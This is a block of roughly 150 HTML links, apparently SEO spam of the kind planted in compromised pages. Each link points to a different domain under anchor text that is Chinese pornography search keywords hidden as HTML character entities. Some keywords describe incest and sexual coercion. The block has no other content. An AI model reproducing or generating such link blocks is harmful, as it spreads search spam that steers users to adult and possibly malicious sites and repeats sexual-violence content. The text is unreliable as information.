<a href="http://rtqseo.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://0773network.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://sznjhs.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://bdmxt.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://youqipifa.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://591xuexi.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://87888333.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfklb.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lwpseed.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tss0538.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://66bai.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://cnseie.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xahaode.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dmmsp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://yinpubao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://xuchangju.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://qlx668.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://ycgchw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://letudd.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://zhaols.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yilin33.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://444239.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://rong77.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://meiyavip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://judimai.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://447a.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://reziyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://taibon.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://aqbbk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xhrose.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://haolifamily.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://wxlsc.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xadws.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hkqkl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://qdbyjg.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://meilongad.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://ebet1365.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://csmnls.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pxjhw.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://gazs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://mahongjun.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzanv.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebet1365.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://zymjsy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://15965722200.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://nanren8844.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjserip.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szxlys.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://hnltgj.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://masblzs.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://le1234.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhxhps.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://zhshuo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://xcyl918.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fuya888.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://gold10.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://cdinlove.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xdbst.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hkqkl.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yuezi123.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://pximage.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://ikpipi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zk101.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jubashu.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://anan58.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://4y4y.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
